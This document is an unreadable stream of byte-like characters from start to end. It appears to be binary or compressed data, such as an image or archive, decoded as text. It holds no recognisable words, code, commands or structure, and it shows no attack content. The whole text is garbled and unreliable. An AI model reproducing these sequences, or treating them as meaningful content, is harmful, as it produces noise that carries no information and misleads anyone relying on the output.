bR<�""�#�`yPa�/���KQ�0ݸ�l&D�ęr�/~0�t++Ns�ki��\����+�f�T�P�H?�c._�%d�Il�x;����C��2�Н�/U�1�/�ѕ�B��	�����0G��@AN�!ة�~�����('��ú��y¹)�!P�61c/:fV�G+d����	�y�:3��ۘ���n��  ��PYN��t�V���d�e��"���� �INӆ$A�>��g*�:)�.N*��P �|��Q_����
@\8�Q�i��H�.lŮ�D;���4��e;&������;� ,����j�,�V>U��f�*$"�j���Ъ{��J���,:�h&�H!� �	Aj��i�~L����"2؇�@�L&�r��O˄g&�I���v��xhNr�ĭ���7e���qx�mV8/V�0F�BQ`wh��k��Ti�
mgֆ<2���fPH����W%4��k�����-}z
;vD���ka䃚:��nXSs�`N쁐{�u���r����V:\���Bk�ji.��G�㌅���:^�41v�s�� �A&��e�H�5��iNf(/o9���%IS�eجO�"�B�~�H�DH�TC�)��+�L,I4
$�\)e�kU��GP��+������А �>�g�g�0���y���&�8���-��9`��ņQu���Ȁ����=�n������`,v� �f�Ĉ������;Ȯ���%�C$$Վ�Gk%���n���� ��\&�`H!��w	��8���|�?��Y� �$'r��y�&�Nt���u��i��厏n��:�'{0���=f�j�!�r���i9��H�[��h|sw���h���ޣ�<����,�-�F-Q���b@!�����z�/�)��崰��~�[*�vx��jw�>M��*�F׮?y;0�,�$����\  ����������g����<���$Ė�����¼�/�I=�S#��8)j�Z�H�����#���8p� ��2���s�Vf���R�G��o�r?�l~q��>c���{��-N�>�a�ri���v����Ǒ�Ң#6?�C��wL(-�>��/c�z�픽����E���f�Qڗɕ�����t������Zj2|I P?~e� 0X���Y�d)`OC�m��۷o̽}5r�g��{Ɍ٧}jX�4IF������o�~��`��s�|����y�F�y�7�^={����W_V�9��go�-����Ћ�@�k�R�~-Sr�GϽ�]�tApG���wĊk*O�o/�/���k��+c��>>��T���h�k��<_����o���Ͷ�۵ٹ���G﬿-	��������M�׬���X;b���E�ز��8���ѶB�Μ�r�ܮ��I�:�z��n�ޅ�|\�%��|���e����p(XƂY8��C��!�YP��CqfF3�t{x��QJ#�4�\��d�[R�uO���S>���XN4"������O$]�Y	�UR% �>l앀|�e�w��E+Ť�[��8r��7�U�%��`���{$є�y)Y$h�e1Ax�ey��'���e�Iv�>c]�����k�I�[x�ewX ���b35��W_q�_~�U�����F�Y�Am��cS%�d�E�16��c�9e��" �XCt�ŀ\��=	<��O?t�S���,�~k����j��]!��dN"�cI��a�i-�D�^�!��b>�?>��O�GyE�����O�٤UV�X��	F=o�]Y�=�Lq���[x��>	�Z�M�I���^��s+9&Td)�sFd�V6�hy��i�ψ~dk��飩Z�(Y���Fw��eN�~0?9��T\fG[؁�u�}���-�v�����P�5�Q3%��hW=\ۯ��i��,�F�E~J�F4���b�S�b+�F-f�^J�D��]=9�%�����{x�{_����R�����W��W)xv8_�)��A�6x��c�Zp��%�o�sr�P��^bf�[�]s���d��&��{��'�}ڙ�d��tG��=J�?覴��i�?�UMS�RƳ��n���s*�X�y����f���]�ɭ��O5i#A�=\c�܇r�#�}�A���p0�)�=�����#gg �BL��E��R�����9$�]��"��+%�CK�����(3q
P�F��q�Sr6�gI,1������S���f,���ޢ���S��ʘ�A7/>�&)�ʀ�D$�1F�R4���V��\&PY@D�:C�C�%��n"��ݴm��Mx,���L�qr�Db#|�!H���t�)�Q�:±��\�lqd�[�J��č�R���|$�.�)Zv����2�hs���&7GH"|<I/�Q��BԹ!a*ziKHZ��E�-�z���ȷ��1��\�F"��px���S�hO��-p���β�/�͘x��T��0�]�+�
�Nv2�|E$�)�<������T�zֆC	ń��ͣ����榥�)��;�E\Bb�N覕p&rtDUl�?�tV��l쐭��F$��N݈���jl�-�b���&����\	�\K	���<IT9QG�6:"�DtU�+8��k��GQ|�:8�)~%��AG ����ĳ�8�� �7q�X��*z�Jz��Kڢ���q7JE�=5�'1}�L�r(���1w��J�T����@�6��2�l[pX���TI��K�Ȕ����r���X���I*7�d/)]�O2I]���F�W�,7�2kO!��q7r�&\ײO�:�9ٓ��$j�I_!g�H�8m��}�\Z���S-��H2R��(H��ND� ��LAH@Z�DH��b=L�*�.�1_� ����&%`}}�T��,�"���!�����|&�|�Lf��'������$���>O�kEp�CJ������:���oRb}T��(ݴ���W��b�'��	 p����Pp:gD�f��%K�ŇG���`e��E���`
�ZLc��^l�{��zR��IB�s��H<�QO>�X�>�>��G٪I�#	�+	���6��Sn�G�(�ċ���$�]|E�C��#Q�P�I���Nk��"��}�P�󧺠��5ӓ����s�-��r�#���u*:&���)}#G�7ߠtx��5D��'m�kQ1�^=wr7h�5���IE�ru-��"k,b%�,{�Vb.ZS�բ��Vĩ����&EVC�����U�SF
��r� 0i�m" b�4�i$�4C�2X��.�1��ELl��0�S�.0e.�Ǖ��#�mE�T���I��쥆�7��g��9\�>\�0Բ���99ZdHiS�����3%�6G;�~�I�HG���.G�J=��(`����qbh� �$�o�צd"aDI7�XV<�����vI��&֯�j�eRE�D�.w�^����\%i�^���f*o�f�Ȃ���m�b�c�0V �dWOz2��E[�#�a&��
C&����\�n�vI��n.�R���(��4��g��K�8S%�8����T�!�Q6�J�)0��*�Rf!'c�!L��vM�._CB��bQ5[���B��F�~4C�a�q*�F:QH5F&�$ m Z(;tW\�$6�$�&&f���w/�E�@�W�� ����=�+%w��4p#+��ycb_kd ��+�a�!CQe_�W#�%�3}R{�n��'��>�2Ox��_�e5 �t6] �`{%H9M�,+�(��Sm:�4���o��$.�{")Vhl�,�d9��-�uHH=2�f�čY$1�
c��,Ђ
�e4e�XPOv%wg�B�a�pW'�.\BE+�:-2E�rE��&u"�50�rW��nv�6������2%�"J���GH�F�0�U�� FOqH5fWbO�����I<�e+�3��3�$S"�4��8��6''H��bc��8L��������B��'q ���:MY�h�Sg�H՘�w��bB�r��r�49�v2�V~acnI 5��F%�g�,n�Z1s:�:�"!ֆ:�#��+��a+�W3�a2��gC���~�QGD��6]pE,�����U+;�9��9�`��q�x�9sA>�c(�3��!��R�3Ya�o;�K��<�S{dc�Cy��B�I���V��daRr ��S>US�)�)�ww��X	�$�Q@����~�3-و;��+�4qe�K���EE�@�2h�~ �H��/s1E*�n:2]2���z4"��$]\j�w�A��[��,�Vyg3�7�&&&&cc�v&��)tSh8�8�[i����s�1��>��'-�e�a���C�'r��y�v^�c�@y�ccVg�,����8��8��B&��8�K�ZTr�����?R��5��a��hjLs��7a��F,wp�MgɧP(WfB6F �x<F"��Iw(uAE0�a���A>��G	P1�9ɳ[4���@�jM�h���©�{�U	u���.SMw�z_��U(�<#��2x=C���/�x%U�s��2�PJ9�I9K��L-�.�	C������6}�}7�dT
IO�cH���9F�D�ը������X�d�xڮx��Y�wj�F�i�e/tez��x�qaE�HS��j�.ss��l�d��v��pp,�vK%�a 	 $�$��8�C9�a\��(��3��D8�n�\.Ue@\�S/2J���:9�i���B�*M1Cͪ8��8%�8��{��I����r��� `�#��Eg�qG5t���9�Rx��R�m�{*�s�M�5S�`�rw��WD(qL��nt�H�"QjLؓm�:� �aQN���eNv'�G�2졈�[ɒ,b�-��-�#�,�yl�,⥐�q��E?�'�(9s(F$P��4���U���s{�۴��-�,��-� 	��ɢ�������B�X��JPbYn �>�h3����D�Ǧ��{��M�U�eF�	�-�Mm�M1F%Z$$B�N�I>�k������+����i%�0�H$z�w٧�O6��5��J��J�в��d�H�2h@�e�Vǆw+�7�R铫A㒳K�G����Q=�.���{��#�ϻ��;�\���⼥�-��\�K�V�VU����5\$�9��^E�F�.�;��:3��M����쫯a#������n2ttu��
����QV�9�le؃=u)Hr�wu������:3-,ġAjT�,�-&d��8�KH]�22ZM�uW�xt�&IZ��n�q�)�w�CSB�6C�M�s&.0ԅO�� ��- ��r��������TKʁ�"��Da{�{0)�N|�@g��k�Cs��	[D֧DQv+�]��F�$���!VFE�ʨ��w�*t��Z�0j5��J1K�E�l(�K�:�l���5¤b�c��0���kH\`��q�(e�4���ã?z�e(1%S8r]��W3�0�˷��R�-�< �[�b,L�C-+�!�� �*�-��Ӣ[�͛�7�D�fD�R�IT�R�y���}Qt���T�v���P�`��OFaM�����1��E�}+^�t�$a0��s&gb�ze�A�J(�;O��r�Q���,\� ��b0��[Phb*"R��D|糑a']64�����wA�^7r�Ŵ�Ȥ��#P� ��ݲF}Ž��$L��čԵ�$��V��?�-�c�"5a ��K�\� �zL�v���Dh)�&��q��t�iE1�n-o=S3���&��BE���2�o����0%#����6�K�l�7{����t�TG�' �r�H��С�nG���YТ��0�C,O��X��<(��'�cMC�V�4 S�n᪉L�B��C��"�;N�?��b u�R�J�&��a8�RM���D�Ds���JO���${��r+��|�yJ�s|�uʶ�.�B[�,$fD"r!E1�5��YX��a��A�Υ3���.=�v(iqQ����-����R���T�T�S��D�tڤ�/)F����:5ȫ)�,�Š��b7����)��٘�9B�آ�G}V�ơ�Ǿ�A��I]�-{��d^D�9�:q϶U�F�lYA��.��]d�|������5���bDB��&sk3�Yg#1 �2y�z!"jKTEx���?��H���6J.�ʖ����ޒ�KC�w6Zw2cE%‏a(���8��w2x#�@�S��(���N��B�-��ْ��3�1��1�H�8��$�0_�G�Ѭ�"e�gL}��^񑳴l-��.��Cc�!j<��-�+m]�c�&�jQWo23-"k4Jr!�!q�n��nA4���pV&T?�qZ�����<��ʜ����@� M�g�Ժ��QԳ��I��>>�>�ՃB)�f# �˽�HM�8?�7��:��9��6�-���=.uC~���X#RR�m��#��b��Y��ގ�t��`Ph�F3辍y��R�l��%obw9Q��.a3�}��\7�<k�����']0@amgq1	�Դ�%,� �Ş=�L@��K��&Hda�z���w��>}��k�Od�,YD�[c�$J�k>���o��{���b@ ����ク_СB���g�ңI�>�
�)>1H�&�zT���Dф����O1]�Գ�&>����Z�F�F�����\����O�`cF<x��ń3v�_?�7�Y�x������E{a�a��Z#�{�У� �>�d�9���kPf�Rp�/_�.Re����Q��zC����齃0_��t`w�@�$F:E���A�4qD{�j��h[�K�"4���Ǥc�g5|��ǀ-���𩦬��)1t�������⢟	�g!�*J
|�b/����}�����ޫ� �3��HŎ,�|�Qr�%;�l�ΒbOG�h�k�.���2�#}t�������PzI@�K)%4}s��7�t�&;o�b�N�����1�4�*� �$�+)��"��㇭��)S��c��Ԅi�����&PT�U%jF_}j��(�gI[���B�X3�BV_D*E��P+.�؊q���ҫ"6��ˡ�Ƣ�0"�4�l#��̤\��ǤT�3&��R|��Gǌ�y�.{��:b�'�{�mL�2��1���ɥ�TӤO������.��x!ci����d��ER����0�T�#);��}�u���2�74nNᐌ�i�|�A�2,h7����,�f��V��\��s�µC]�~Ĩ<.�4OcR�qqlB����@��6����1�$��'���sC��F��Fm��{츓:.���}�3h��S����bZ)8�=�G�}���:��T���q>i���A2���7�?Z�7�G��LN�3��Y[ڠ�	u��';wi�2޹���!íꗤ#�q}kVZ��5Ъ�B�ǁ���]�+zKm��О�ĸ'�l��Vn���VbV�(�f#��Ѵ��{@�x�WP
�34��R�Q�$v/QX�vC�4��&tPu�`�3\�9�A�Kv#C�I����>����7m�J��ح�5�P�v.�DM�VB�Ԕ���)�.�c����4,�)����8$��D"���֮��c-a��{ � `�gC�ia��5<��\q��ߞ��fLJt��������qx"t�tx�?��\&�pnB�H����f �G�`s�^�@+ɜ6�,�rM+�-O���g&ry\�ԛ͙����>��-�h����v��J�t?����d�V����h5����B\�CD�F�'�~p'ED���Ξ�L��}�SH-�㶾U-�m�n}C��9Ż��j�G���q���GM�dbFr����4b2���v�	�S��ma�@)��&\�����YsHɜ�'t&Aؚr�A��%�"Lf�BH��d��B��&h @ �jVmV���޴�$YM��[�褶��{��[��4����'��B�aȜ��_`�(� �\}��[��1B��KH�M$�ĥ�eo��hc2�Z˃1	i�f:0m�$�ǽ�d�3,�$6P�S�8ea��d������"r;����Ǖ�R&9p��Cr�k\���H���O��y�N��B% i�$��cz�� �>�w���|� Cȡ�h�%`~����ŭ�z��-%{U��w&N�Ԥ�I���#]�j�h��i~�1պɚ$�'P#��T[(r����tbS�x��-��㯙�ȴ�a�db&~H�N�2�D�� "y��4͔�́�nwK\���� �t;�ގ9��9n}�]�
W9���(�+��F���2������Sޢ�~��}XB|�[ �Vz��0�}U!�3���Ĺ�[%M{[l0ԤIOG��Os�gT�0P��#֣>G�G~����1���������G�3�7�AG���KdQ�T)d�]���|�l�!-r(�=��:؇k�`e�`��yXw�\x���=� N0�P���� �prk�9׸2n)���
<�ѕu[�=C<��5�#>���4�8E�;rC��K��KW�ҟ��o"�!
K{����Ǥ����Bɭ���ijh�QF�����������c>���^��Tg�ZY�7a0��C�(2��#M�TT�8~����2)�fK/�&� %�z��EI���; II�m�-�:@�u���A�Ǽ�,��W�.�����+�9
�s�;g�,���KP�B��<��5?`ߖ?�r�o"�1���
�|/ ������ʑ��oJx�+���٫�}o\�H�-\OH��ۓ��`oI	4�����̥A�E�6�9�����8�P��ۗ���Ј��Ƹ���I-{0�p7�p��Ҳy+�/�u������j��ݲx�z�x�`�x�x�`	}`�D`�L�� ��G`��p�N�-��~X >��X�O3�VP,�*|�\�/�����TH�H�� O��B0��K�K�=`�R���/��[,�+ڰ��0��"g2�B|�I�;�&i�������;�6��H�$]˖�0�a�2X�ck2.I�� � � ��+{��Q�J��Q,ԇ|� �	�{ ��ѓ~Ї��.�)�x�@�z�y��]��P���B<y۲2x���N�2�!}x ��/؀5��9Ѐ��`	@.I��3�Z�x�(��pZ
�)5�0K�9�=9 ZS�=9,��A�<d�ܺoR��'r�^�5�D�(Q�,��DK���K?HD���T���`�y��4Zݩ�X�t��������L:2����	���J;���!�r-�%y�@��2�.2�8F�<���ؼ��^
G�K��!�B8�?(��I��`>~�>0v@��++Q�~��O�P1K�O+ (6~��J3�[0���>+Z�&��i�0ST:C��~�H�S�Z�3�G�L�D�@?�p	�S������^�;��;�Ib����HN����1���۬޹��`���;�SڍY�)DH�� ��K��< �@ⰲ��f�-ht�]��昩pĭ9PB~P$��!L��p.���釒#�w�&/�=<,�����}���ۄ ������ �ìk�q��ä����N܈)���c/
�0lC���	�Q��˦ƀ�E\?�q���D�$��"��A�?Q�8J ��+�`7j�h����. N��.P��<�,���$��ʓ^|�!C����Q�ĳJ�H	Np��s�Fp p��xe�7����������9��x �ٗF� 0�Y�%~г�����	��zd
��8/ϼ��T�I�/JK�+�G��>P�K( `�mPR�뵿!+YYѿ���=jR�'zQq�1q���*�o�H�4 �s>�zH&UR�2��4I�aR\�;`��9� �zH�1�giW�!��y�1��t�ii����x���|���*�
�:���i�ኸ���D�<��(.}#��j�W��ف��3�j�JPP�?`�FX�9�Y��2)H�~080 �e�-J����}��`99�9` ���/95mQo�̃"A��զӄ�l�CW�C~��l�V*:D��-R盒+2,m"RK�M����'��%�$�6.�5��+�hW)�Tg�;��p��ԑv����eʓ��0�8�4���%[������ڭ�ʖx�Gطț��-e(	:��G�O�K.�8.�C���>� �`9���34UՃ%Ѓ��Qs�B�/�K�3��&�M���%1H�Lx�}x�}@�[������t��QS�G��=
�4���M]/e5ֽ	I��D"��H��"i�> �����S\N���	�v�\����H�.��I��t"���; ��{( q˔6�\��L�F��F��53�`��-F�N&�?x�F��Mbэ.F	`.らO���3,�Re�/�R�&=T�B��ժ���^�j���K��⁼$��-�'a��T֋����0�����_i}ь�?Ԣ)yd��UQ����X1�(�9���Ś�q���Q�!��@�t������}e1����\��
6�IO�!vD��Z	L����H(=�\R	FP	��ᓰ�vDG���+v.��!�� ��6 ^Vh�C+�.��� ��]���_��^\U�|P �`[5.ѱ_~��m�HHn֮�+\qUq�C|V��Q��0oJ$�;5Q[/��_�,��E���o�[}j����fM�Z��}p��i�ȵ7R�T��;���Uғ������A��X��)�L�#6�����x>�b�Gx!�لңj}@Y9� 9��5���8�J�$��9$�9fMV��Bh�OcL��')��}0����$RQ�Z���tV����9hC^dU+zZ4�E����9�,�l�Ţ�֢|�趽dEX���,��gK6�h��j5��hA����2ըy�E����-<긓;A �a�@�2�֔�М5�K����� 	}h���h��������9x ������8<�� ����Y�@���d@0c;L���E\\Հ�e.���Z���c�6V�:L�'�_��5����+��?�p�>h�+�Q�M���-(�^�<:�~H��.W��фƐk�\�X��V��h��-}�w�u�1�e뀎���I 4��Y	Lp�kΔ�L�����H�5�89P�LQ��r�_H.$�����F0��f��y��@�B#�ӄ�ĢU g�Y�#�U?��k�C9 QP��deʹ��"A��0��ѥh���
��
�~��R�G��G�QQ�G@E���eR�=(�>1��hoz��i��+�T ;��5�z�;�B�'c���1E�E��̢�� ��HK��I ��~b�p c�NXB�`�������*0�M0��	��k��x�䂮D fcN�>�9,i{ �C[^0��D��Bx`1�3c��$h��^mb ��^9ȅ >V��S�Hk��E&MX1�5��@N#O�k%a��p��tD��m����dR&߱��h��
���a�xJ��|8\�1����H!�^J�J-=�m��	�@�.  ?����F���j��R��z�H��]�G` I�.���#�Hp IpG>sjH��9`�m�]u�����+�����צ��Y]�빍�G�/�*�d+N3���hVͽ��+���my�4������~T_Y�R����슦QHl?�d��:�d��!'�\���a;Fe������-�����z��׎~�.Ȅ�Ȓ()�)���^k�O��n���8�z�K�	����o�Lx��'=��3g��
+���ǯ1~~�1QO,:����ǯP9<�И�ߙ�r4t���H��0n�#��� �|�r!�}�^�Ĩ�g��D���g�h��E����4jS�N�b�'��Z��͊��֯^���	�"ˢ�|͸VnϷo�f̫Q�Ȓ>E�;��-P�=�&��U��{Z�%�l�^��.��w�2{��Q�G�ސ7�ЫCz��ԩ���)X{]Fw��ϱ�}dR����G����YyO�q����	?}��(q�s"q�g}��9șB�x������z
]|��t99J�$Gr�EF���O&�!�L��^D�T��`SEI��[L}8�by�Y]i%F=b�3ae�ObM9��W?��a`eT^p!d�~|1�V��]@�Q�,���Z-��>I%%U��&Y��p�f���[=����i��[k[@O�C��KG���hqv��=�%uO)�!��1`�J�C�*G�s��	����&�eG��T�>�<�piWȨd�q�f�@$Q\⤓�"G
���548S"��P�`"�pz(`�A2��:�5�!^+�U%��P�M��;�ÅnR��Sd4�a>e�Eۆb�U�U�䫴��]�"#���`�E0�+����Y%_=DVf��%`n�2�c���V��[Щfk���=%-�Ջ��
=j�<ٕd�Ё "� @!ԭ��>j�C�
P���p�)t��;��$�^��B֝#	
�=� A,B�|	�`�	�P��^,k�H!s� `r�]H���I�����@	�D�X؅IU��BqɈ�����-T����b��Uh|��d�e"V�*����v�Ͽ��K�W�%����zK����~��30¶�~�N]Y����Z��qQ�=l9�&ɦ�,'k��giCl��^���'�u�l��&H�qe�	�t)��L�O_:��0J#
Y�x��Q!�~�"[|*�'��I BP��� 9+#,+V_�"%#iIy��,T����H1V��t#��F]�#]�Lgì��1ޒ�bR�Ĥ�F=��h�IwK���v-� �I��`[`F+�p7M��� ��� ��T#'�lOH\��.+��M��M�����J2����G��a�iZS�n��ѐ�I`��!���q7�a�~E E�` �Jx���EJ�WQ��-KJ��TⓢqE\��XhX���ƅ���Qj��m�2[Dq݈��vm�]�"Z>(-�(�'�"L�3�(��%��yB�r��eu	�_6���;p�6�[�j�D��!�)�^�r1�ua~z�T�g�LO�Q�V�L/��ۍ��4�B>Qkd���'[a�x Ҥ;�@�MA�q(7���,�^��
�����*0��Y���+�"bJ�Vy#�`1)�a8}�ɰH^`���h� 
X+���i��91��7ձ�S�H�>9�C�D�\��s���a)���gz�;jD�|�!�z�M!w#�>>-j}MH?���H��T�&��7�D�w�?�<H�23�sJ�f�Ѣ�t�<mXf�Bb��*���0}�!d>ED�	b��Rnt��z�F!A�\�xSM���rD*��4�@�:M��}N[��lՏt�\�L��"ko��̌V�4���R�u�x(�����B��1/J����bY�����P�j8SVb�F0�0Ms$ӫ�u1d	��K;��(�D��nHx�1NCYT�{����H�"��~d�3p�`LԈ����LJ�	��?�;擝e��;GSJ�Z�-\���ml3��\5_���K��+�G�-�`��J@ʈ]�M�����frx� [���ݽeZBfc��Q��MǏ��� :�������дU�ʡo��d��6�24*�!�H"���|<��z��P"�g<��^�Xח>z �fq��Z�L�IMa��з[a�mp�2w�޷7�� ���*!���\�l3��y1�����ɖHRQ����P������J+E��x�U����%���7�G�g��F��Q�z�j	%ql�\�<�O[6J�}�S�����Jrn�OB63��Z�ti�l�g��BY�dbf�v�M� �(=�}��)��s��d�E��y1��(�m��Y�<0��+Dd>��{n��P��c�C�&fh/�h��Ξ�����x�v�B|���b�g�*�b���N�%�F�3����=gk���	d�B).��;���J�ĩ�&�z����F��X6d�l~�|��%̌�5��!z/���Fm�]��C==�#ƜJO�����8!�e(잗�O��۶�)c��j]i���^�Xh�r�(�Zp	�*=����+�o9���S\�X���v�k	�`&��dЅּ��1jĉ�HS�MU�\�\-�TXP H��W-�Ν�d�\R؃ �F��^�P�� Jd�S�%WKh�H�Ľ ��L�}Z��P���8ιY�����g�LĴ�3�K�ؽŠm5��K���\�8W%��α F[���E�I7I	�Q��d��ȀO��QO�t�W�����H�6��\����|$�=���`eS�Y��d��p]]��Q"VI��2yEl�K��j��.�����I����VZP8 ��X�}j]� �)��HS�5W�d��F̺	����ǌLk��X@�ˁH�����9�W���]��a9]IG�ltc�9���TO=݋P�X��%���P�%�`�܅X�}V�	ъ|θ�VXM����^S��KD���Ҧ}����Ea]�N�Q����\
�E���cS%IF�A�����a����x��D�yZچ�H����P�١M�GMvc�i�"N`����|[4iО�U���"���R��Oaڼ��*����y��]�NЕ�M����օ���E�N-RA$���T$-�TI�49���Ǎ_4I7�O�C���̔2��ʭj�ғ �W��HS6Q��1	J��Y�����9��=ϩ�<��t�.�Z\�%�Y�1)��@_� �Le	������e,�HWh�p֜��H����n�NK�^R�T���������E\)i��D�0f�eY֓�[��K����>�l�!� ����2��h���8��%��نP�FxfhB։&	�b��F��h��Q䅄�U�[PH�L����Y	í#?aN�HW��,"��Ҹ|N��Lc�����=]�q��T`��2���c�Z���n]�ޠ�d�#�јZE~@�]ѐ4�i�ɠ���Ȩ��]%I�Q\�T�eI(bQ�W%�dec��ai��`����8���(�����)i��T����U��}�� �im?qΊ�Ҏ�I\�Uq���eS����ˣQ��l�����B��E��$�� 	���'���Z=��qA�O� �j�ƛ��m��8����n8��\ ԑ ��iΚ��Nr	���Mbl���ԩ,����٭��C�)ڦ��A��ˬ(�����L�&8*�=j����W��p.�q�!F� ,����u](q���$Qy&��i�N��K8�Fɼ	��1fO �I�˽�v�J �f:����Y&Nq�+ˌ��5�TH!�H��5ΩF��)�5X�r�VZ(�Ep��,�T�C�p�����T�||^����z`.�`q�þj_�}���`�mk�y�H���ǂ%�
��ٲZ7	FQ�{��J2�k���F���t�P�=ŚVTf���6�!�=NP�a�)�q��`�GΈ�.�)�H�Hh����ݤ�&\��/%�h_MI�+E��Pc��r~�@~N�ۙ]��h:�h^�d(�jq*�PS�:���b>��'�F٩JV%>ت���~O��\ �Z�u���g���$��h���SQ؛N����9I�)9���dҺ�'<��E8m]
�Q%S��,�5dL-���?�	ZҞ���-ψ�Ns��p�Ҿ6'Z�y�,�=�K���쨷�c�m�:)�)J�������2^^�'d�k�����ɖb�O�]b*���bR�qU��適Q*%��X[�v橴V���0�Y'�▸
Z��&v"*�ҋ����o~WҢ�u�@*m��ۣ5��n�[�Uً�(�'���DE��ȩ^�Ko;J�q�ǍH�F?��1n��������I+/Y˵�����=���=��(�B��g_BL���5�S�V(�Q$R���Pph
-����|���kZ�bsn焥s��V��� ˒��,M�ڭh�1ZV��#�܊�ɸ�����iPq����[��I(�ǯ�i(�#k�S���`�it�",��������#�MQ�F���)hࠅ�NQ����-�)��1v� r�uڦB�[�)��Ŕ��+�v�Km0�r ��,[�V?��A�� 57��Dqz--Iٙ��v���i-і�����:S���?��j|�3�Y���sHid�Yn9j�?��*(��̩���Rv��/g��ҥ��(��iŋR�]��Ȉ
��4���+�,iA�(W��U�����}hKmN���T�Xv���e����tl��>t��̟��Qʌ����]ͣ��D��!W99��D�f�޷)b�խ\0K��UO�U�*�]M(�y��!5�K��h�J-��n��(����on��������ݳ~��n�T|`�������B������oɲ�N|��1~��ɮ-�����TF�$U����[�GN�u��L�jR�Q�����vb����tr�k��x��`�Ƿ9f�&v�y�w���S�ny�V�t,m�'���@���U�nH�!����XĒfH���-cZ�UYel���E'Q-��*����uf-�f�̹igYߊ_�Y�wb��Y�j�wp,U0� 8���C2$�W���HE����f#rf�j�9)�g��5�j���779�!��^�F�*nK<��k����F��Å�=�XN��P�zw
^0�h�&�I�����sz��n���uUR��-�����ܕ�>5$���q�|�����bs�p22�m��]x����Ũ����-�J�E�R�-k��ʋ����k�t����Xe��>��$�v]�f��5��E���E^�!�#K�(]�5� 53ڣ��|�H���hgZ��b`�;�?/�2�d�>ŕ�!�t�����!{�UtY"����ݿ�{j�����C�3Y����Xj�>.F�px�yE��i�y�������d�w_g��0ٷ#yҟMsX���#��=���=sb�9��h��n��w�O�_�x��x@ȫ��~��>�� ,����k������6��z�ҙ݇�#�W���=�6N�L����,�P�6��\���ۃ��+�� ��E�Iٳ��q��0�R�7�jB��U�)�"+��BF�X�8����Ñ��>@tIХ��wP�B{\셱g��z1>�8"D�A~���F.�L���~-��Y�R�˕b��l��eO�.��t_ˠ?{�T���Ҡ����o�J�R�ёzOj?~V�z���+K�*��A)_��=�&����L�O��|H�ޖ�h$ƴw���D���vh\�����T��X:�gN��k˲0�5N��Ҳ��bU}�*S�-#�k�e|f$�10L�:k"};[�[����l�6Lݶbs9�e�z8è���aO�3�7m��ҷ:͗Oϔ���0�V�7�'ԭB��:�ə�Rl)��ʎ&�b�M���r�:� C��0�����g���,�Wz2~HÐ'�R;����k�|�jM3���'�ֻB��=ʬ����&�؛)��"/A1����T��:.�CK"��������07��Ȥl;�=%�s�)��s�2���jF������TӪ�:�
��|{j�I��Ekd�F��	��
�.�.�i� �ڬ��-"m��Hg�,�[���DYT�M��n����h7��q�<��ԋ=,�z餜�²g��8g��2"|Ƽ�"����#.���8�-���
��ڄq&:�)/^�6���0��}E�P��$ĩ�*-�AU�/,�n�EC4`P3+��E�*TQ�5�l�$����%Cϣ�'��u)9iql-��ɘ�ͳ��E�Ksz�&is�:iۊ�YnQ��/���6�J��:�Nj
IVqn���d�	H��}I_�����(K-(�֯��Z�_�I�3�����Gܯ���肯M���M���E�c �sV��!���e]�9m��5�>���s.��5�ٺ�r2d��m�K����v���6̧����N5Iu_�&vA����2l�\.�Z��l��﫿/��ႇ�|cF��c��4�c�ӧ-$�ԟ��b�i�{��2>����e晏pv&	��LYW�Բ%�%UoI�{8 �1�<�QҢd j)w\�I�L�1q�[4C�E�4,��JMl2�O��$��E�A�TB�C�qt�qk���-Pu����? ����K�=�9,+! =g�M-�Q�[�h��P�n���e~ا�U&�SʽZ���l)p\�U�d5E%̉I�B��$FS��$$B�-�LkZFb�D�n%NB
h��5m0gJ��JR�C �_��	]$(��_V�;4E�9�P���e-�0Ab�u@ �T"�%F�e����)�=�,g�1'���NDYR�d��,QUHI����*�&XtyȬ��x9�\`���m&6ӑ��ZЉ�g�|ӭl�ε3�LJM|N9ʕ�i,�
L�wD��H>���h�8�M�`���ҼTe;P��̇KfRӖ�)�%?4��|��ٺ�{a�2���(�	2��	N���zT���61	��|O�N#gIJ�%���dkLr��l�$����,'KVԙ���?J�ۋ�GT`����`I�9(�4Q!��������{B�"Nk0�Y�4���WpIE��aP�RvW u�l3��BIY��XY{�ot����Gͺ�!i-1m'�ں��<r��Ȅ9�Y���N�,O�II�;���e��~�(/J�=��y�cV^�9��n���K/�ȈO�lbYbj(�Z�|�)�Lڿ'�͍%�ن������nK�dв�l:�Qm�Ŝ�m�b�*?���H"ؚHv>&�N24�M��O�ڦ���'GyT\�j�J�Z�l����K�Ũ}]D�I��(ʞ���T|��(JS5+�~�&>Z��C}�o�K�%�?�aY�ӷp��:4�(Q+C��r��V�f��qKH��p3ٝ\�ՠE���Bɤ���][{WdZt��1lM�~̟��2@vTJ��Y#;����K�Kd��C��l~��ll@-b�|�J�L_\�DE9����k\�j�TO�	�Z��b#.���yN}Ӓ�c�$�)*��!�+ 99��]>�aKG��|����?���_Rfwc�|>*ơ�m��l�����l�q��V�UԽ�9j��Zv�
&��� kw��@�-��g����\8���H謠�y&"fkY��];s�B�8'�� �������n��r�2.7�k��ď3t��2��^+�|jt�^#��vS����aV�誤ҕ�^tjⰣ9<�YY+�գ}����xE��a	mGL�
�U�� ����=1�(y��k�2�~�*գ�ȤgN�w�Q~Z��1�Z�t�C}R�D�ޣ�e��[˿����%���� �{p��{[��z͚��z]�:Y��un�s���A|L(�{��x"�g�73L£�_�<M׽\s�g]�%�����2<_�:��[G����k�-���9n�|lJ/M/��ֱLQ�/s`������폈�kD)hrG%r��BȝNY�&[�C��j����DL������������Dk�Z��䪏PI��ȳ6�dt�Ur�0���ǣ����L��o��k3���­�t��`o�,�N�m��*��$׆h����0H�/�����Ŷ���$M�j������D�vvdGԤ����t�İ��Z��:M�T$��꺠P֒n�Tp�����|��X�qm+����C�(�n�{1/���^4*������ �U��~�V��8֥<6n�d���J�DÈ�w|��>��
ux����ή9�+x=��-�0C�hC.�ߦ�o��d���O��椀���d�~��"1o�,(R䮸���������V���v��b��k���C�t��F����:�"Z��:�&:�N���[ؐJ�!�̰9�k�e��'l�th�TN�`M�/��1���m
L�j������Oڍ�:Jk)��'����@*�*�E�E�v�'	��&]ͭ�*g��y���.���Dg���Jz��4L"}ѝ6�!��IdeI���Z"h~�L���ڠ���l{��4��`@� �*��ڦ�hD�/��/�h?�l� K/�Ѻ��b��Q�b����J+���D�V��doM2��s�"Yz��oGPW�%f�:�ń�w��;��#_g�)к�)(�-_��cf�3fm O�؏T�-m�M'c��H��H�����ı� 0&?3Һ��d
mrۊ��J��%��&>K�Y�E!e#J���x��
	À��"�Z@�!�:4Yj����gM��0��BKk��� �'���/2�i0�	�(�z��De�v��2��nd�	c��������Q'X. K3�68m�:��G
